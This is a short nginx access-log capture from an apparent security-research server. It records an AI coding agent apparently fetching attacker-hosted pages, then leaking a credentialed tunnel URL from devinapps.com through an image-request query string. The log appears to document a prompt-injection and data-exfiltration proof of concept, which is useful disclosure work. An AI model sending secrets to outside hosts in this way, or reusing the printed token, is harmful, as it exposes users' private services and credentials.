 ubuntu@ip-172-31-40-65:/var/log/nginx$ tail -n 0 -f access.log | grep --line-buffered "devin"
52.183.72.253 - - [06/Apr/2025:19:05:25 +0000] "GET /devin/port.html HTTP/1.1" 200 218 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/133.0.0.0 Safari/537.36"
52.183.72.253 - - [06/Apr/2025:19:05:25 +0000] "GET /favicon.ico HTTP/1.1" 404 197 "https://wuzzi.net/devin/port.html" "Mozilla/5.0 (X11; Linux x86_64) Apple
WebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36"
52.183.72.253 - - [06/Apr/2025:19:05:38 +0000] "GET /devin/port-2.html HTTP/1.1" 200 557 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
 Gecko) Chrome/133.0.0.0 Safari/537.36"
- - [06/Apr/2025:19:06:03 +0000] "GET /h.png?devin=https%3A//user%3A8c319fb331e7cdbfc4e0f453124c1f2a%40slack-message-site-tunnel-gwmexqam.devi
napps.com HTTP/1.1" 200 227475 "https://app.devin.ai/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:137.0) Gecko/20100101 Firefox/137.0"